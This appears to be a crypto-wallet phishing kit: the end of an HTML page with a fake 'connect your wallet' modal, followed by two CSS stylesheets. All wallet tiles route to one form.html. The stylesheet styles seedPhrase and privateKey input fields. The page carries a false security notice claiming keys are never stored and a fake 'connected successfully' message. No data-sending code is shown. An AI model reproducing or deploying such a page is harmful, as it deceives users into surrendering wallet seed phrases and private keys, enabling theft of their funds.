                            <div class="wallet" onclick="selectWallet('MathWallet')">
                                <a href="form.html">
                                     <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2c3e50, #95a5a6); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚫</div>
                                <span>MathWallet</span>
                                </a>
                            </div>

                            <div class="wallet" onclick="selectWallet('BitPay')">
                                  <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #1e3d8f, #3b82f6); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💳</div>
                                   <span>BitPay</span>
                                  </a>
                            </div>
                        </div>
                        
                        <div class="pagination">
                            <span class="page-dot active"></span>
                            <span class="page-dot"></span>
                            <span class="page-dot"></span>
                            <span class="page-dot"></span>
                        </div>
                    </div>

                    <div id="qrView" class="qr-code">
                        <p>Scan this QR code with your wallet app:</p>
                        <div class="qr-placeholder">QR Code will appear here</div>
                        <p style="font-size: 14px; color: #666;">Open your wallet app and scan the QR code to connect</p>
                    </div>
                </div>
           

                <div class="form-container">
                    <button class="back-btn" onclick="showWalletSelection()">← Back to Wallet Selection</button>
                    
                    <div class="security-notice">
                        <strong>Security Notice:</strong> Your information is encrypted and secure. We never store your private keys or seed phrases.
                    </div>

                    <h3 id="formTitle">Connect Your Wallet</h3>
                    
                    
                </div>

                <div id="successMessage" class="form-container" style="text-align: center;">
                    <div style="font-size: 48px; color: #d2a34c; margin-bottom: 20px;">✓</div>
                    <h3>Wallet Connected Successfully!</h3>
                    <p style="color: #666; margin: 20px 0;">Your wallet has been securely connected to our platform.</p>
                    <button class="submit-btn" onclick="closeModal()">Continue</button>
                </div>
               </div>
        </div>
    </div>
</body>
</html>
</file>
<file: form.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Modal Container */
.modal {
    background: #ffffff;
    border-radius: 9px;
    box-shadow: 0 25px 40px rgba(0, 0, 0, 0.25);
    width: 150%;
    max-width: 700px;
    max-height: 40vh;
    overflow: hidden;
    animation: slideUp 0.4s ease-out;
    position: relative;
    text-decoration: none;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(50px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Modal Header */
.modal-header {
    border-radius: 9px;
    background: linear-gradient(135deg, #111027 0%, #7c3aed 100%);
    color: rgb(69, 82, 139);
    padding: 24px 32px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    position: relative;
}

.close-btn {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: rgb(71, 43, 117);
    font-size: 38px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
    margin-left: auto;
}

.close-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

/* Modal Content */
.modal-content {
    padding: 32px;
    max-height: calc(90vh - 120px);
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #e5e7eb #f9fafb;
    
}

.modal-content::-webkit-scrollbar {
    width: 6px;
}

.modal-content::-webkit-scrollbar-track {
    background: #f9fafb;
}

.modal-content::-webkit-scrollbar-thumb {
    background: #e5e7eb;
    border-radius: 3px;
}

/* Tab Toggle */
.tab-toggle {
    display: flex;
    background: #f8fafc;
    border-radius: 12px;
    padding: 4px;
    margin-bottom: 32px;
    position: relative;
}

.tab {
    flex: 1;
    text-align: center;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    color: #64748b;
    transition: all 0.3s ease;
    position: relative;
    z-index: 2;
}

.tab.active {
    background: #ffffff;
    color: #4f46e5;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.tab:hover:not(.active) {
    color: #334155;
}

.form {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 16px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
    padding: 40px;
    width: 100%;
    max-width: 500px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.form::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #4CAF50, #2196F3, #FF9800);
    border-radius: 16px 16px 0 0;
}

.form {
    position: relative;
}

form {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

label {
    font-weight: 600;
    color: #2d3748;
    font-size: 14px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

input[type="text"],
input[type="password"],
input[type="tel"],
textarea {
    padding: 16px;
    border: 2px solid #e2e8f0;
    border-radius: 12px;
    font-size: 16px;
    transition: all 0.3s ease;
    background: #ffffff;
    color: #2d3748;
    font-family: inherit;
}

input:focus,
textarea:focus {
    outline: none;
    border-color: #4299e1;
    box-shadow: 0 0 0 3px rgba(66, 153, 225, 0.1);
    transform: translateY(-2px);
}

input::placeholder,
textarea::placeholder {
    color: #a0aec0;
    font-style: italic;
}

textarea {
    min-height: 120px;
    resize: vertical;
    font-family: 'Courier New', monospace;
    line-height: 1.5;
}

input[type="password"] {
    font-family: monospace;
    letter-spacing: 2px;
}

.submit-btn {
    background: linear-gradient(135deg, #4CAF50, #45a049);
    color: white;
    border: none;
    padding: 18px 24px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 16px;
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(76, 175, 80, 0.3);
}

.submit-btn:hover::before {
    left: 100%;
}

.submit-btn:active {
    transform: translateY(-1px);
}

/* Security indicators */
input[name="seedPhrase"],
input[name="privateKey"] {
    border-left: 4px solid #ff6b6b;
    background: #fff5f5;
}

input[name="seedPhrase"]:focus,
input[name="privateKey"]:focus {
    border-left-color: #ff4757;
    background: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    body {
        padding: 15px;
    }
    
    .modal-header {
        padding: 20px 24px;
    }
    
    .close-btn {
        font-size: 32px;
        width: 36px;
        height: 36px;
    }
    
    .form {
        padding: 30px 25px;
        max-width: 100%;
        margin: 0;
    }
    
    form {
        gap: 20px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 14px;
        font-size: 16px; /* Prevents zoom on iOS */
    }
    
    .submit-btn {
        padding: 16px 20px;
        font-size: 15px;
    }
    
    textarea {
        min-height: 100px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .modal-header {
        padding: 16px 20px;
    }
    
    .close-btn {
        font-size: 28px;
        width: 32px;
        height: 32px;
    }
    
    .form {
        padding: 25px 20px;
        border-radius: 12px;
    }
    
    form {
        gap: 18px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 12px;
        border-radius: 8px;
    }
    
    .submit-btn {
        padding: 14px 18px;
        border-radius: 8px;
        font-size: 14px;
    }
    
    label {
        font-size: 13px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    body {
        background: linear-gradient(135deg, #1a202c 0%, #2d3748 100%);
    }
    
    .form {
        background: rgba(45, 55, 72, 0.95);
        border-color: rgba(255, 255, 255, 0.1);
    }
    
    label {
        color: #e2e8f0;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        background: #4a5568;
        border-color: #718096;
        color: #e2e8f0;
    }
    
    input::placeholder,
    textarea::placeholder {
        color: #a0aec0;
    }
    
    input[name="seedPhrase"],
    input[name="privateKey"] {
        background: #742a2a;
        border-left-color: #fc8181;
    }
}

/* Animation for form appearance */
.form {
    animation: slideUp 0.6s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Accessibility improvements */
input:focus-visible,
textarea:focus-visible,
.submit-btn:focus-visible {
    outline: 2px solid #4299e1;
    outline-offset: 2px;
}

/* Loading state for submit button */
.submit-btn:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

.submit-btn:disabled:hover {
    transform: none;
    box-shadow: none;
}
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    overflow-x: hidden;
}

/* Modal Overlay */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(10px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 20px;
    animation: fadeIn 0.3s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Modal Container */
.modal {
    background: #ffffff;
    border-radius: 24px;
    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.25);
    width: 100%;
    max-width: 600px;
    max-height: 90vh;
    overflow: hidden;
    animation: slideUp 0.4s ease-out;
    position: relative;
    text-decoration: none;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(50px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Modal Header */
.modal-header {
    background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 100%);
    color: white;
    padding: 24px 32px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}

.modal-header::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
}

.modal-header h2 {
    font-size: 24px;
    font-weight: 700;
    letter-spacing: -0.5px;
}

.close-btn {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: white;
    font-size: 28px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.close-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

/* Modal Content */
.modal-content {
    padding: 32px;
    max-height: calc(90vh - 120px);
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #e5e7eb #f9fafb;
    
}

.modal-content::-webkit-scrollbar {
    width: 6px;
}

.modal-content::-webkit-scrollbar-track {
    background: #f9fafb;
}

.modal-content::-webkit-scrollbar-thumb {
    background: #e5e7eb;
    border-radius: 3px;
}

/* Tab Toggle */
.tab-toggle {
    display: flex;
    background: #f8fafc;
    border-radius: 12px;
    padding: 4px;
    margin-bottom: 32px;
    position: relative;
}

.tab {
    flex: 1;
    text-align: center;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    color: #64748b;
    transition: all 0.3s ease;
    position: relative;
    z-index: 2;
}

.tab.active {
    background: #ffffff;
    color: #4f46e5;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.tab:hover:not(.active) {
    color: #334155;
}

/* Wallet Grid */
.wallet-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
    gap: 16px;
    margin-bottom: 32px;
}

.wallet {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 16px;
    border: 2px solid #f1f5f9;
    border-radius: 16px;
    cursor: pointer;
    transition: all 0.3s ease;
    background: #ffffff;
    text-decoration: none;
    color: inherit;
    position: relative;
    overflow: hidden;
}

.wallet::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(79, 70, 229, 0.1), transparent);
    transition: left 0.6s;
}

.wallet:hover {
    border-color: #4f46e5;
    transform: translateY(-4px);
    box-shadow: 0 12px 24px rgba(79, 70, 229, 0.15);
}

.wallet:hover::before {
    left: 100%;
}

.wallet-featured {
    border-color: #fbbf24;
    background: linear-gradient(135deg, #fef3c7 0%, #fde68a 100%);
    position: relative;
}

.wallet-featured::after {
    content: 'POPULAR';
    position: absolute;
    top: 8px;
    right: 8px;
    background: #f59e0b;
    color: white;
    font-size: 10px;
    font-weight: 700;
    padding: 2px 6px;
    border-radius: 4px;
    letter-spacing: 0.5px;
}

.wallet span {
    margin-top: 12px;
    font-weight: 600;
    color: #1e293b;
    font-size: 14px;
    text-align: center;
}

.wallet a {
    text-decoration: none;
    color: inherit;
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 24px;
}

.page-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #cbd5e1;
    cursor: pointer;
    transition: all 0.3s ease;
}

.page-dot.active {
    background: #4f46e5;
    transform: scale(1.2);
}

.page-dot:hover {
    background: #64748b;
}

/* QR Code View */
.qr-code {
    text-align: center;
    display: none;
}

.qr-code.active {
    display: block;
}

.qr-placeholder {
    width: 200px;
    height: 200px;
    border: 2px dashed #cbd5e1;
    border-radius: 16px;
    margin: 24px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #64748b;
    font-weight: 600;
    background: #f8fafc;
}

/* Form Container */
.form-container {
    display: none;
    animation: slideInRight 0.4s ease-out;
}

.form-container.active {
    display: block;
}

@keyframes slideInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.back-btn {
    background: #f1f5f9;
    border: none;
    color: #475569;
    padding: 12px 20px;
    border-radius: 12px;
    cursor: pointer;
    font-weight: 600;
    margin-bottom: 24px;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.back-btn:hover {
    background: #e2e8f0;
    transform: translateX(-4px);
}

.security-notice {
    background: linear-gradient(135deg, #ecfdf5 0%, #d1fae5 100%);
    border: 1px solid #86efac;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 24px;
    color: #166534;
    font-size: 14px;
    line-height: 1.5;
}

.security-notice strong {
    color: #14532d;
}

/* Submit Button */
.submit-btn {
    background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 100%);
    color: white;
    border: none;
    padding: 16px 32px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.3);
}

.submit-btn:hover::before {
    left: 100%;
}

/* Success Message */
#successMessage {
    text-align: center;
    padding: 40px 20px;
}

#successMessage h3 {
    color: #059669;
    margin-bottom: 16px;
    font-size: 24px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .modal-overlay {
        padding: 10px;
        align-items: flex-start;
        padding-top: 40px;
    }
    
    .modal {
        max-width: 100%;
        max-height: calc(100vh - 80px);
        border-radius: 16px;
    }
    
    .modal-header {
        padding: 20px 24px;
    }
    
    .modal-header h2 {
        font-size: 20px;
    }
    
    .modal-content {
        padding: 24px;
    }
    
    .wallet-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 12px;
    }
    
    .wallet {
        padding: 16px 12px;
    }
    
    .wallet span {
        font-size: 12px;
        margin-top: 8px;
    }
    
    .tab {
        padding: 10px 16px;
        font-size: 14px;
    }
}

@media (max-width: 480px) {
    .modal-overlay {
        padding: 5px;
        padding-top: 20px;
    }
    
    .modal {
        border-radius: 12px;
        max-height: calc(100vh - 40px);
    }
    
    .modal-header {
        padding: 16px 20px;
    }
    
    .modal-header h2 {
        font-size: 18px;
    }
    
    .close-btn {
        width: 36px;
        height: 36px;
        font-size: 24px;
    }
    
    .modal-content {
        padding: 20px;
    }
    
    .wallet-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }
    
    .wallet {
        padding: 14px 10px;
    }
    
    .tab-toggle {
        margin-bottom: 24px;
    }
    
    .tab {
        padding: 8px 12px;
        font-size: 13px;
    }
    
    .qr-placeholder {
        width: 160px;
        height: 160px;
    }
    
    .back-btn {
        padding: 10px 16px;
        font-size: 14px;
    }
    
    .submit-btn {
        padding: 14px 24px;
        font-size: 15px;
    }
}

@media (max-width: 320px) {
    .wallet-grid {
        grid-template-columns: 1fr 1fr;
    }
    
    .modal-header h2 {
        font-size: 16px;
    }
    
    .wallet span {
        font-size: 11px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    .modal {
        background: #1e293b;
        color: #f1f5f9;
    }
    
    .tab-toggle {
        background: #334155;
    }
    
    .tab {
        color: #94a3b8;
    }
    
    .tab.active {
        background: #475569;
        color: #e2e8f0;
    }
    
    .wallet {
        background: #334155;
        border-color: #475569;
        color: #f1f5f9;
    }
    
    .wallet:hover {
        border-color: #6366f1;
    }
    
    .qr-placeholder {
        background: #334155;
        border-color: #475569;
        color: #94a3b8;
    }
    
    .back-btn {
        background: #475569;
        color: #e2e8f0;
    }
    
    .back-btn:hover {
        background: #64748b;
    }
}

/* Loading states */
.wallet.loading {
    opacity: 0.6;
    pointer-events: none;
}

.wallet.loading::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 20px;
    border: 2px solid #e5e7eb;
    border-top: 2px solid #4f46e5;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    transform: translate(-50%, -50%);
}

@keyframes spin {
    0% { transform: translate(-50%, -50%) rotate(0deg); }
    100% { transform: translate(-50%, -50%) rotate(360deg); }
}

/* Accessibility improvements */
.wallet:focus,
.tab:focus,
.close-btn:focus,
.back-btn:focus,
.submit-btn:focus {
    outline: 2px solid #4f46e5;
    outline-offset: 2px;
}

/* Smooth scrolling */
html {
    scroll-behavior: smooth;
}
</file>
